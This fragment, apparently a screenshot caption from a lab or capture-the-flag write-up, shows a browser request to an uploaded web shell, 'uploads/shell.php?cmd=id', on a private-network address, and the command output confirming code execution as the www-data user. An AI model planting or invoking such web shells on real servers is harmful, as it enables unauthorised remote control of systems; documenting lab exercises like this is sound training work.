 Not secure | 192.168.129.131:1001/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)